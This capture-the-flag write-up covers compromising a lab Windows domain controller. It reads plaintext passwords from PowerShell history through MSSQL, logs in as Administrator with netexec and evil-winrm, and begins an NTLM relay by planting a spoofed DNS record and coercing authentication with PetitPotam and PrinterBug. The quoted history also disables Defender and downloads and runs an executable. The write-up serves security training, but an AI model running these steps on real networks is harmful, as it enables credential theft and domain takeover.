SQL (SIGNED\mssqlsvc dbo@master)> SELECT * FROM OPENROWSET(BULK 'C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt', SINGLE_CLOB) AS Contents;

BulkColumn

---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

b'# Domain`\n$Domain = "signed.htb"`\n`\n# Groups`\n$Groups = @("HR","IT","Finance","Developers","Support")`\n`\nforeach ($grp in $Groups) {`\n if (-not (Get-ADGroup -Filter "Name -eq \'$grp\'" -ErrorAction SilentlyContinue)) {`\n New-ADGroup -Name $grp -GroupScope Global -GroupCategory Security`\n }`\n}`\n`\n# Users: Username, Password, Group`\n$Users = @(`\n @{Username="oliver.mills"; Password="!Abc987321$"; Group="HR"},`\n @{Username="emma.clark"; Password="!Xyz654789#"; Group="HR"},`\n @{Username="liam.wright"; Password="!Qwe123789&"; Group="HR"},`\n`\n @{Username="noah.adams"; Password="!ItDev456$"; Group="IT"},`\n @{Username="ava.morris"; Password="!ItDev789#"; Group="IT"},`\n`\n @{Username="sophia.turner"; Password="!Fin987654$"; Group="Finance"},`\n @{Username="james.morgan"; Password="!Fin123987#"; Group="Finance"},`\n @{Username="mia.cooper"; Password="!Fin456321&"; Group="Finance"},`\n`\n @{Username="elijah.brooks"; Password="!Dev123456$"; Group="Developers"},`\n @{Username="isabella.evans"; Password="!Dev789654#"; Group="Developers"},`\n @{Username="lucas.murphy"; Password="!Dev321987&"; Group="Developers"},`\n @{Username="william.johnson"; Password="!ItDev321&"; Group="Developers"},`\n`\n @{Username="charlotte.price"; Password="!Sup123456$"; Group="Support"},`\n @{Username="henry.bennett"; Password="!Sup654321#"; Group="Support"},`\n @{Username="amelia.kelly"; Password="!Sup987123&"; Group="Support"},`\n @{Username="jackson.gray"; Password="!Sup321654$"; Group="Support"},`\n @{Username="harper.diaz"; Password="!Sup789321#"; Group="Support"}`\n)`\n`\nforeach ($u in $Users) {`\n if (-not (Get-ADUser -Filter "SamAccountName -eq \'$($u.Username)\'" -ErrorAction SilentlyContinue)) {`\n New-ADUser -Name $u.Username ``\n -SamAccountName $u.Username ``\n -UserPrincipalName "$($u.Username)@$Domain" ``\n -AccountPassword (ConvertTo-SecureString $u.Password -AsPlainText -Force) ``\n -Enabled $true ``\n -PasswordNeverExpires $true`\n`\n Add-ADGroupMember -Identity $u.Group -Members $u.Username`\n }`\n}\r\nInvoke-WebRequest -Uri "https://go.microsoft.com/fwlink/?linkid=2215202&clcid=0x409&culture=en-us&country=us" -OutFile "C:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe"\r\nC:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe\r\ncd \\\r\ndir\r\ncd .\\SQL2022\\\r\ndir\r\ncd .\\Evaluation_ENU\\\r\ndir\r\n.\\SETUP.EXE /ACTION=Install\r\nget-service -Name MSSQLSERVER\r\nNew-NetFirewallRule -DisplayName "SQL Server TCP 1433" -Direction Inbound -Protocol TCP -LocalPort 1433 -Action Allow -Profile any\r\nget-service -Name MSSQLSERVER\r\nSet-Service mssqlserver -StartupType automatic\r\nget-service -Name MSSQLSERVER\r\nStart-Service mssqlserver\r\nwhoami /all\r\nsecedit /export /cfg C:\\windows\\tasks\\cur.inf\r\nnotepad C:\\windows\\tasks\\cur.inf\r\nsecedit /configure /db C:\\Windows\\Security\\local.sdb /cfg C:\\windows\\tasks\\cur.inf /areas USER_RIGHTS\r\nsc.exe privs MSSQLSERVER SeChangeNotifyPrivilege/SeCreateGlobalPrivilege/SeIncreaseWorkingSetPrivilege/SeIncreaseQuotaPrivilege\r\nRestart-Service mssqlserver\r\n$zone = "DC=signed.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=signed,DC=htb"`\n$account = Get-ADUser mssqlsvc`\n`\n$acl = Get-ACL "AD:$zone"`\n$identity = New-Object System.Security.Principal.NTAccount($account.SamAccountName)`\n`\n$rights = [System.DirectoryServices.ActiveDirectoryRights]"GenericAll"`\n$inheritance = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::All`\n$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($identity,$rights,"Allow",$inheritance)`\n`\n$acl.AddAccessRule($ace)`\nSet-ACL -ACLObject $acl "AD:$zone"\r\nEnable-PSRemoting -Force\r\n$FQDN = "dc01.signed.htb"`\n$cert = New-SelfSignedCertificate -DnsName $FQDN -CertStoreLocation Cert:\\LocalMachine\\My -KeyExportPolicy Exportable -FriendlyName "WinRM HTTPS $FQDN" -NotAfter (Get-Date).AddYears(5)`\n$thumb = ($cert.Thumbprint).Replace(" ","")`\nwinrm create winrm/config/Listener?Address=*+Transport=HTTPS "@{Hostname=`"$FQDN`";CertificateThumbprint=`"$thumb`"}"\r\ntry { winrm delete winrm/config/Listener?Address=*+Transport=HTTP } catch {}\r\nSet-Item -Path WSMan:\\localhost\\Client\\TrustedHosts -Value * -Force`\nnetsh advfirewall firewall add rule name="WinRM over HTTPS (5986)" dir=in action=allow protocol=TCP localport=5986`\nRestart-Service WinRM -Force\r\nnetstat -ano -p tcp\r\nwinrm enumerate winrm/config/listener\r\nwinrm get winrm/config\r\nNew-NetFirewallRule -DisplayName "Allow RDP - Any IP" ``\n -Direction Inbound ``\n -Protocol TCP ``\n -LocalPort 3389 ``\n -Action Allow ``\n -Profile Any ``\n -Enabled True ``\n -Description "Allow RDP access from any IP address (testing only)"\r\nSet-NetFirewallProfile -Profile Domain,Public,Private -DefaultInboundAction Block -DefaultOutboundAction Allow\r\nNew-NetFirewallRule -DisplayName "Allow DNS - Domain Only" ``\n -Direction Inbound ``\n -Protocol UDP ``\n -LocalPort 53 ``\n -Action Allow ``\n -Profile Any ``\n -Description "Allow DNS queries from domain network"\r\nGet-NetFirewallRule -Direction Inbound | Where-Object {$_.DisplayName -notlike "Allow *"} | Disable-NetFirewallRule\r\nNew-NetFirewallRule -DisplayName "Allow MSSQL - Any IP" ``\n -Direction Inbound ``\n -Protocol TCP ``\n -LocalPort 1433 ``\n -Action Allow ``\n -Enabled True ``\n -Profile Any ``\n -Description "Allow MSSQL access from any IP address"\r\nls \\users\\\r\ncd .\\Desktop\\\r\nnotepad root.txt\r\nnotepad C:\\Users\\mssqlsvc\\Desktop\\user.txt\r\ndir\r\ncmd /c "C:\\Program Files\\Windows Defender\\MpCmdRun.exe" -RemoveDefinitions -All\r\npowershell -command \'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true\' \r\ndir\r\ncd \\windows\\takss\r\ncd C:\\windows\\Tasks\\\r\ndir\r\ndel *\r\ndir\r\ncd \\\r\ndir\r\ncd users\r\ncd .\\Administrator\\Desktop\\\r\nnotepad cleanup.ps1\r\ncls\r\n$Action = New-ScheduledTaskAction -Execute "PowerShell.exe" -Argument "-ExecutionPolicy Bypass -File C:\\Users\\Administrator\\Documents\\cleanup.ps1"`\n$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 15) -RepetitionDuration (New-TimeSpan -Days 365)`\n$Settings = New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries -StartWhenAvailable`\nRegister-ScheduledTask -TaskName "Clean_DNS_Task" -Action $Action -Trigger $Trigger -Settings $Settings -User "SIGNED\\Administrator" -Password "Welcome1"\r\ncd ..\\Documents\\\r\nnotepad restart.ps1\r\nexplorer .\r\ndir ..\\Desktop\\\r\nmove ..\\Desktop\\cleanup.ps1 .\r\ndir ..\\Desktop\\\r\ndir\r\nGet-NetConnectionProfile\r\nSet-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString "Th1s889Rabb!t" -AsPlainText -Force) -Reset\r\nSet-Service TermService -StartupType disabled\r\nexit\r\nGet-NetConnectionProfile\r\nnltest /dsgetdc:signed.htb\r\nwusa /uninstall /kb:5065428\r\niwr http://10.10.11.90:81/vmt.exe -O vmt.exe\r\niwr http://10.10.15.62:81/vmt.exe -O vmt.exe\r\n.\\vmt.exe\r\ndel .\\vmt.exe\r\nmanage-bde -off c:\\\r\ndisable-bitlocker -mountpoint c:\\\r\npowershell iwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2024/06/windows10.0-kb5039217-x64_bc72f4ed75c6dd7bf033b823f79533d5772769a3.msu -O update.msu\r\n.\\update.msu\r\ndel .\\update.msu\r\ndir\r\niwr https://catalog.s.download/windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\niwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\n.\\updates.exe.exe\r\n.\\updates.exe\r\nmove .\\updates.exe .\\updates.msu\r\n.\\updates.msu\r\ndel .\\updates.msu\r\n'

This cleans up (I’ll use Python’s print function) to:

# Domain`

$Domain = "signed.htb"`

`

# Groups`

$Groups = @("HR","IT","Finance","Developers","Support")`

`

foreach ($grp in $Groups) {`

if (-not (Get-ADGroup -Filter "Name -eq '$grp'" -ErrorAction SilentlyContinue)) {`

New-ADGroup -Name $grp -GroupScope Global -GroupCategory Security`

}`

}`

`

# Users: Username, Password, Group`

$Users = @(`

@{Username="oliver.mills"; Password="!Abc987321$"; Group="HR"},`

@{Username="emma.clark"; Password="!Xyz654789#"; Group="HR"},`

@{Username="liam.wright"; Password="!Qwe123789&"; Group="HR"},`

`

@{Username="noah.adams"; Password="!ItDev456$"; Group="IT"},`

@{Username="ava.morris"; Password="!ItDev789#"; Group="IT"},`

`

@{Username="sophia.turner"; Password="!Fin987654$"; Group="Finance"},`

@{Username="james.morgan"; Password="!Fin123987#"; Group="Finance"},`

@{Username="mia.cooper"; Password="!Fin456321&"; Group="Finance"},`

`

@{Username="elijah.brooks"; Password="!Dev123456$"; Group="Developers"},`

@{Username="isabella.evans"; Password="!Dev789654#"; Group="Developers"},`

@{Username="lucas.murphy"; Password="!Dev321987&"; Group="Developers"},`

@{Username="william.johnson"; Password="!ItDev321&"; Group="Developers"},`

`

@{Username="charlotte.price"; Password="!Sup123456$"; Group="Support"},`

@{Username="henry.bennett"; Password="!Sup654321#"; Group="Support"},`

@{Username="amelia.kelly"; Password="!Sup987123&"; Group="Support"},`

@{Username="jackson.gray"; Password="!Sup321654$"; Group="Support"},`

@{Username="harper.diaz"; Password="!Sup789321#"; Group="Support"}`

)`

`

foreach ($u in $Users) {`

if (-not (Get-ADUser -Filter "SamAccountName -eq '$($u.Username)'" -ErrorAction SilentlyContinue)) {`

New-ADUser -Name $u.Username ``

-SamAccountName $u.Username ``

-UserPrincipalName "$($u.Username)@$Domain" ``

-AccountPassword (ConvertTo-SecureString $u.Password -AsPlainText -Force) ``

-Enabled $true ``

-PasswordNeverExpires $true`

`

Add-ADGroupMember -Identity $u.Group -Members $u.Username`

}`

}

Invoke-WebRequest -Uri "https://go.microsoft.com/fwlink/?linkid=2215202&clcid=0x409&culture=en-us&country=us" -OutFile "C:\Windows\Tasks\SQL2022-SSEI-Expr.exe"

C:\Windows\Tasks\SQL2022-SSEI-Expr.exe

cd \

dir

cd .\SQL2022\

dir

cd .\Evaluation_ENU\

dir

.\SETUP.EXE /ACTION=Install

get-service -Name MSSQLSERVER

New-NetFirewallRule -DisplayName "SQL Server TCP 1433" -Direction Inbound -Protocol TCP -LocalPort 1433 -Action Allow -Profile any

get-service -Name MSSQLSERVER

Set-Service mssqlserver -StartupType automatic

get-service -Name MSSQLSERVER

Start-Service mssqlserver

whoami /all

secedit /export /cfg C:\windows\tasks\cur.inf

notepad C:\windows\tasks\cur.inf

secedit /configure /db C:\Windows\Security\local.sdb /cfg C:\windows\tasks\cur.inf /areas USER_RIGHTS

sc.exe privs MSSQLSERVER SeChangeNotifyPrivilege/SeCreateGlobalPrivilege/SeIncreaseWorkingSetPrivilege/SeIncreaseQuotaPrivilege

Restart-Service mssqlserver

$zone = "DC=signed.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=signed,DC=htb"`

$account = Get-ADUser mssqlsvc`

`

$acl = Get-ACL "AD:$zone"`

$identity = New-Object System.Security.Principal.NTAccount($account.SamAccountName)`

`

$rights = [System.DirectoryServices.ActiveDirectoryRights]"GenericAll"`

$inheritance = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::All`

$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($identity,$rights,"Allow",$inheritance)`

`

$acl.AddAccessRule($ace)`

Set-ACL -ACLObject $acl "AD:$zone"

Enable-PSRemoting -Force

$FQDN = "dc01.signed.htb"`

$cert = New-SelfSignedCertificate -DnsName $FQDN -CertStoreLocation Cert:\LocalMachine\My -KeyExportPolicy Exportable -FriendlyName "WinRM HTTPS $FQDN" -NotAfter (Get-Date).AddYears(5)`

$thumb = ($cert.Thumbprint).Replace(" ","")`

winrm create winrm/config/Listener?Address=*+Transport=HTTPS "@{Hostname=`"$FQDN`";CertificateThumbprint=`"$thumb`"}"

try { winrm delete winrm/config/Listener?Address=*+Transport=HTTP } catch {}

Set-Item -Path WSMan:\localhost\Client\TrustedHosts -Value * -Force`

netsh advfirewall firewall add rule name="WinRM over HTTPS (5986)" dir=in action=allow protocol=TCP localport=5986`

Restart-Service WinRM -Force

netstat -ano -p tcp

winrm enumerate winrm/config/listener

winrm get winrm/config

New-NetFirewallRule -DisplayName "Allow RDP - Any IP" ``

-Direction Inbound ``

-Protocol TCP ``

-LocalPort 3389 ``

-Action Allow ``

-Profile Any ``

-Enabled True ``

-Description "Allow RDP access from any IP address (testing only)"

Set-NetFirewallProfile -Profile Domain,Public,Private -DefaultInboundAction Block -DefaultOutboundAction Allow

New-NetFirewallRule -DisplayName "Allow DNS - Domain Only" ``

-Direction Inbound ``

-Protocol UDP ``

-LocalPort 53 ``

-Action Allow ``

-Profile Any ``

-Description "Allow DNS queries from domain network"

Get-NetFirewallRule -Direction Inbound | Where-Object {$_.DisplayName -notlike "Allow *"} | Disable-NetFirewallRule

New-NetFirewallRule -DisplayName "Allow MSSQL - Any IP" ``

-Direction Inbound ``

-Protocol TCP ``

-LocalPort 1433 ``

-Action Allow ``

-Enabled True ``

-Profile Any ``

-Description "Allow MSSQL access from any IP address"

ls \users\

cd .\Desktop\

notepad root.txt

notepad C:\Users\mssqlsvc\Desktop\user.txt

dir

cmd /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All

powershell -command 'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true'

dir

cd \windows\takss

cd C:\windows\Tasks\

dir

del *

dir

cd \

dir

cd users

cd .\Administrator\Desktop\

notepad cleanup.ps1

cls

$Action = New-ScheduledTaskAction -Execute "PowerShell.exe" -Argument "-ExecutionPolicy Bypass -File C:\Users\Administrator\Documents\cleanup.ps1"`

$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 15) -RepetitionDuration (New-TimeSpan -Days 365)`

$Settings = New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries -StartWhenAvailable`

Register-ScheduledTask -TaskName "Clean_DNS_Task" -Action $Action -Trigger $Trigger -Settings $Settings -User "SIGNED\Administrator" -Password "Welcome1"

cd ..\Documents\

notepad restart.ps1

explorer .

dir ..\Desktop\

move ..\Desktop\cleanup.ps1 .

dir ..\Desktop\

dir

Get-NetConnectionProfile

Set-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString "Th1s889Rabb!t" -AsPlainText -Force) -Reset

Set-Service TermService -StartupType disabled

exit

Get-NetConnectionProfile

nltest /dsgetdc:signed.htb

wusa /uninstall /kb:5065428

iwr http://10.10.11.90:81/vmt.exe -O vmt.exe

iwr http://10.10.15.62:81/vmt.exe -O vmt.exe

.\vmt.exe

del .\vmt.exe

manage-bde -off c:\

disable-bitlocker -mountpoint c:\

powershell iwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2024/06/windows10.0-kb5039217-x64_bc72f4ed75c6dd7bf033b823f79533d5772769a3.msu -O update.msu

.\update.msu

del .\update.msu

dir

iwr https://catalog.s.download/windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe

iwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe

.\updates.exe.exe

.\updates.exe

move .\updates.exe .\updates.msu

.\updates.msu

del .\updates.msu



In here, it shows:

- Creating multiple groups.

- Creating users (and their passwords).



- Fetching MSSQL from Microsoft’s website and installing it.

- Removing

SeImpersonatePrivilegefrom the MSSQLSERVER service. - Granting the mssqlsvc user

GenericAllover the DNS zone, which will be useful shortly. - Creating the firewall rules to only allow 1433 inbound.

- Setting WinRM to HTTPS only.

- Creating the flags.

- Creating a

cleanup.ps1script on the Administrator’s Desktop and setting up a scheduled task to run every 15 minutes. - Resetting the Administrator user’s password!

- Installing Windows updates.

The most interesting of course is the Administrator’s password:

Set-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString "Th1s889Rabb!t" -AsPlainText -Force) -Reset

It works:

oxdf@hacky$ proxychains -q netexec smb 127.0.0.1 -u Administrator -p 'Th1s889Rabb!t'

SMB 127.0.0.1 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)

SMB 127.0.0.1 445 DC01 [+] SIGNED.HTB\Administrator:Th1s889Rabb!t (Pwn3d!)

oxdf@hacky$ proxychains -q netexec winrm 127.0.0.1 -u Administrator -p 'Th1s889Rabb!t'

WINRM-SSL 127.0.0.1 5986 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)

WINRM-SSL 127.0.0.1 5986 DC01 [+] SIGNED.HTB\Administrator:Th1s889Rabb!t (Pwn3d!)

I’ll note that WinRM finds port 5986 (HTTPS, not HTTP).

I can get a shell with the --ssl option in evil-winrm-py:

oxdf@hacky$ proxychains evil-winrm-py -i 127.0.0.1 -u administrator -p 'Th1s889Rabb!t' --ssl

[proxychains] config file found: /etc/proxychains.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.17

_ _ _

_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _

/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |

\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |

|_| |__/ v1.5.0

[*] Connecting to '127.0.0.1:5986' as 'administrator'

[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:5986 ... OK

[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:5986 ... OK

evil-winrm-py PS C:\Users\Administrator\Documents>





via NTLM Relay

Strategy





I’ll abuse a similar strategy to what I showed in DarkCorp, coercing an authentication attempt from the DC to me using an empty CREDENTIAL_TARGET_INFORMATION structure. This strategy, described in depth in this Synactiv post shows how I can create a DNS record that will point to a host I control without conflicting with the existing DC01 record, but that within Kerberos will be interpreted as if it is DC01. This allows me to act as if I’m DC01.

Generate DNS Record

I’ll use dnstool.py (from krbrelayx) to create a DNS record on the domain with the following options:

-u 'SIGNED\mssqlsvc' -p 'purPLE9795!@'- user to auth as-a add- add record-r dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA- domain to add-d 10.10.14.16- the value for the domain10.129.242.173- host to send this request.

It works:

oxdf@hacky$ proxychains uv run dnstool.py -u 'SIGNED\mssqlsvc' -p 'purPLE9795!@' -a add -r dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA -d 10.10.14.16 10.129.242.173

[proxychains] config file found: /etc/proxychains.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.17

[proxychains] DLL init: proxychains-ng 4.17

[-] Connecting to host...

[-] Binding to host

[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.129.242.173:389 ... OK

[+] Bind OK

[-] Adding new record

[+] LDAP operation completed successfully

I can verify it works using ping from Signed:

SQL (SIGNED\mssqlsvc dbo@master)> xp_cmdshell "ping dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA"

output

--------------------------------------------------------------------------------

NULL

Pinging dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA.SIGNED.HTB [10.10.14.16] with 32 bytes of data:

Reply from 10.10.14.16: bytes=32 time=22ms TTL=63

Reply from 10.10.14.16: bytes=32 time=22ms TTL=63

Reply from 10.10.14.16: bytes=32 time=22ms TTL=63

Reply from 10.10.14.16: bytes=32 time=22ms TTL=63

NULL

Ping statistics for 10.10.14.16:

Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),

Approximate round trip times in milli-seconds:

Minimum = 22ms, Maximum = 22ms, Average = 22ms

NULL

It’s sending ICMP to my IP and getting responses.

Note: This DNS record gets cleared every 15 minutes or so, so if it seems to not be working, it’s worth checking that or recreating it.

Coerce

There are several well known methods to coerce authentication from a Windows server to a given target. The netexec module COERCE_PLUS has many built in, so I’ll give that a try. To see if it works, I’ll use Responder.py again:

oxdf@hacky$ proxychains -q netexec smb DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus -o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA.SIGNED.HTB

SMB 10.129.242.173 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)

SMB 10.129.242.173 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@

COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, DFSCoerce

COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, netdfs\NetrDfsRemoveRootTarget

COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, netdfs\NetrDfsAddStdRoot

COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, netdfs\NetrDfsRemoveStdRoot

COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, PetitPotam

COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, efsrpc\EfsRpcAddUsersToFile

COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, PrinterBug

COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx

